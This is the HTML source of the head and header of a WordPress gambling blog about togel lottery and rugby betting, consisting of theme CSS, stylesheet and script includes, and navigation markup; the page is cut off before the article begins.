var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://orgiraq.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://orgiraq.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans+Narrow%7CPT+Serif%7CPT+Serif+Caption%7CPacifico%7CPalanquin%7CPalanquin+Dark%7CPaprika%7CParisienne%7CPassero+One%7CPassion+One%7CPathway+Gothic+One%7CPatrick+Hand%7CPatrick+Hand+SC%7CPattaya%7CPatua+One%7CPavanam%7CPaytone+One%7CPeddana%7CPeralta%7CPermanent+Marker%7CPetit+Formal+Script%7CPetrona%7CPhilosopher%7CPiedra%7CPinyon+Script%7CPirata+One%7CPlaster%7CPlay%7CPlayball%7CPlayfair+Display%7CPlayfair+Display+SC%7CPodkova%7CPoiret+One%7CPoller+One%7CPoly%7CPompiere%7CPontano+Sans%7CPoppins%7CPort+Lligat+Sans%7CPort+Lligat+Slab%7CPragati+Narrow%7CPrata%7CPreahvihear%7CPress+Start+2P%7CPridi%7CPrincess+Sofia%7CProciono%7CPrompt%7CProsto+One%7CProza+Libre%7CPuritan%7CPurple+Purse%7CQuando%7CQuantico%7CQuattrocento%7CQuattrocento+Sans%7CQuestrial%7CQuicksand%7CQuintessential%7CQwigley%7CRacing+Sans+One%7CRadley%7CRajdhani%7CRakkas%7CRaleway%7CRaleway+Dots%7CRamabhadra%7CRamaraja%7CRambla%7CRammetto+One%7CRanchers%7CRancho%7CRanga%7CRasa%7CRationale%7CRavi+Prakash%7CRedressed%7CReem+Kufi%7CReenie+Beanie%7CRevalia%7CRhodium+Libre%7CRibeye%7CRibeye+Marrow%7CRighteous%7CRisque%7CRoboto%7CRoboto+Condensed%7CRoboto+Mono%7CRoboto+Slab%7CRochester%7CRock+Salt%7CRokkitt%7CRomanesco%7CRopa+Sans%7CRosario%7CRosarivo%7CRouge+Script%7CRozha+One%7CRubik%7CRubik+Mono+One%7CRubik+One%7CRuda%7CRufina%7CRuge+Boogie%7CRuluko%7CRum+Raisin%7CRuslan+Display%7CRusso+One%7CRuthie%7CRye%7CSacramento%7CSahitya%7CSail%7CSalsa%7CSanchez%7CSancreek%7CSansita+One%7CSarala%7CSarina%7CSarpanch%7CSatisfy%7CScada%7CScheherazade%7CSchoolbell%7CScope+One%7CSeaweed+Script%7CSecular+One%7CSevillana%7CSeymour+One%7CShadows+Into+Light%7CShadows+Into+Light+Two%7CShanti%7CShare%7CShare+Tech%7CShare+Tech+Mono%7CShojumaru%7CShort+Stack%7CShrikhand%7CSiemreap%7CSigmar+One%7CSignika%7CSignika+Negative%7CSimonetta%7CSintony%7CSirin+Stencil%7CSix+Caps%7CSkranji%7CSlabo+13px%7CSlabo+27px%7CSlackey%7CSmokum%7CSmythe%7CSniglet%7CSnippet%7CSnowburst+One%7CSofadi+One%7CSofia%7CSonsie+One%7CSorts+Mill+Goudy%7CSource+Code+Pro%7CSource+Sans+Pro%7CSource+Serif+Pro%7CSpace+Mono%7CSpecial+Elite%7CSpicy+Rice%7CSpinnaker%7CSpirax%7CSquada+One%7CSree+Krushnadevaraya%7CSriracha%7CStalemate%7CStalinist+One%7CStardos+Stencil%7CStint+Ultra+Condensed%7CStint+Ultra+Expanded%7CStoke%7CStrait%7CSue+Ellen+Francisco%7CSuez+One%7CSumana%7CSunshiney%7CSupermercado+One%7CSura%7CSuranna%7CSuravaram%7CSuwannaphum%7CSwanky+and+Moo+Moo%7CSyncopate%7CTangerine%7CTaprom%7CTauri%7CTaviraj%7CTeko%7CTelex%7CTenali+Ramakrishna%7CTenor+Sans%7CText+Me+One%7CThe+Girl+Next+Door%7CTienne%7CTillana%7CTimmana%7CTinos%7CTitan+One%7CTitillium+Web%7CTrade+Winds%7CTrirong%7CTrocchi%7CTrochut%7CTrykker%7CTulpen+One%7CUbuntu%7CUbuntu+Condensed%7CUbuntu+Mono%7CUltra%7CUncial+Antiqua%7CUnderdog%7CUnica+One%7CUnifrakturCook%7CUnifrakturMaguntia%7CUnkempt%7CUnlock%7CUnna%7CVT323%7CVampiro+One%7CVarela%7CVarela+Round%7CVast+Shadow%7CVesper+Libre%7CVibur%7CVidaloka%7CViga%7CVoces%7CVolkhov%7CVollkorn%7CVoltaire%7CWaiting+for+the+Sunrise%7CWallpoet%7CWalter+Turncoat%7CWarnes%7CWellfleet%7CWendy+One%7CWire+One%7CWork+Sans%7CYanone+Kaffeesatz%7CYantramanav%7CYatra+One%7CYellowtail%7CYeseva+One%7CYesteryear%7CYrsa%7CZeyada&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://orgiraq.com/wp-content/themes/blogus/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-style-css' href='https://orgiraq.com/wp-content/themes/blogus/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-default-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://orgiraq.com/wp-content/themes/blogus/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://orgiraq.com/wp-content/themes/blogus/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://orgiraq.com/wp-content/themes/blogus/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://orgiraq.com/wp-content/themes/blogus/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-custom-css-css' href='https://orgiraq.com/wp-content/themes/blogus/inc/ansar/customize/css/customizer.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/navigation.js?ver=6.9" id="blogus-navigation-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/bootstrap.js?ver=6.9" id="blogus_bootstrap_script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/main.js?ver=6.9" id="blogus_main-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://orgiraq.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orgiraq.com/wp-json/wp/v2/posts/1741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orgiraq.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://orgiraq.com/?p=1741' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/?amp=1"><style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: #eee    }
</style>
    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        </style>
    <link rel="amphtml" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terbaik-kapuas-hulu/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-180x180.png" />
<meta name="msapplication-TileImage" content="https://orgiraq.com/wp-content/uploads/2023/03/cropped-6-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-1741 single-format-standard wp-embed-responsive wp-theme-blogus  ta-hide-date-author-in-list defaultcolor" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    
<!--wrapper-->
<div class="wrapper" id="custom-background-css">
        <!--==================== TOP BAR ====================-->
        <!--header-->
    <header class="bs-default">
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-header-main d-none d-lg-block" style="background-image: url('');">
        <div class="inner">
          <div class="container">
            <div class="row align-items-center">
              <div class="col-md-3">
                        <ul class="bs-social info-left">
                          
                <li><a  
                      href="#">
                      <i class="fab fa-facebook"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fa-brands fa-x-twitter"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-instagram"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-youtube"></i>
                    </a>
                </li>
                                
                <li><a  
                      href="#">
                      <i class="fab fa-telegram"></i>
                    </a>
                </li>
                      </ul>
                </div>
              <div class="navbar-header col-md-6">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                                          <p class="site-title"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                                          <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
              </div>     
              <div class="col-md-3">
                <div class="info-right right-nav  d-flex align-items-center justify-content-center justify-content-md-end">
                             <a class="msearch ml-auto"  data-bs-target="#exampleModal"  href="#" data-bs-toggle="modal">
                <i class="fa fa-search"></i>
            </a> 
                  <a class="subscribe-btn" href="#"  target="_blank"   ><i class="fas fa-bell"></i></a>
                  
            <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch" class="defaultcolor" data-skin-mode="defaultcolor">
                <span class="slider"></span>
            </label>
                      
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!-- /Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container"> 
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
                <!-- navbar-toggle -->
                <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                  data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                  aria-label="Toggle navigation"> 
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <div class="navbar-header">
                  <!-- Display the Custom Logo -->
                  <div class="site-logo">
                                        </div>
                  <div class="site-branding-text  ">
                    <div class="site-title"><a href="https://orgiraq.com/" rel="home">Orgiraq</a></div>
                    <p class="site-description">Panduan Dan Strategi Taruhan Rugby</p>
                  </div>
                </div>
                <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto" href="#" data-bs-target="#exampleModal" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
                                  </div>
            </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
              <div class="collapse navbar-collapse" id="navbar-wp">
                <ul id="menu-home" class="nav navbar-nav mx-auto "><li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a class="nav-link" title="Baccarat" href="https://orgiraq.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2208"><a class="nav-link" title="Bandar Judi Togel" href="https://orgiraq.com/category/bandar-judi-togel/">Bandar Judi Togel</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209"><a class="nav-link" title="Judi Balap Kuda" href="https://orgiraq.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-2212" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2212"><a class="nav-link" title="Slot Online" href="https://orgiraq.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2213"><a class="nav-link" title="Taruhan Rugby" href="https://orgiraq.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
</ul>              </div>
            <!-- /Navigation -->
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
    <!--/header-->
    <!--mainfeatured start-->
    <div class="mainfeatured mb-4">
        <!--container-->
        <div class="container">
            <!--row-->
            <div class="row">              
                  
            </div><!--/row-->
        </div><!--/container-->
    </div>
    <!--mainfeatured end-->
            <main id="content" class="single-class">
  <div class="container"> 
    <!--row-->
    <div class="row">
      <!--==================== breadcrumb section ====================-->
            <div class="bs-breadcrumb-section">
                <div class="overlay">
                    <div class="container">
                        <div class="row">
                            <nav aria-label="breadcrumb">
                                <ol class="breadcrumb">
